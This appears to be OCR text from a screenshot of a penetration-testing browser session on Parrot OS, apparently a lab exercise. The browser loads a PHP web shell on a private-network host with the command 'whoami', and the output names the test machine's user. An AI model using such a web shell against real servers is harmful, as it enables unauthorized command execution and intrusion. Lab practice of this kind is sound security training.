 192.168.202.149/shell_exec.php?cmd=whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas5
test-pc\test
Inspector Console Debugger Performance {} Style Editor Memory Network Storage
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/shell_exec.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All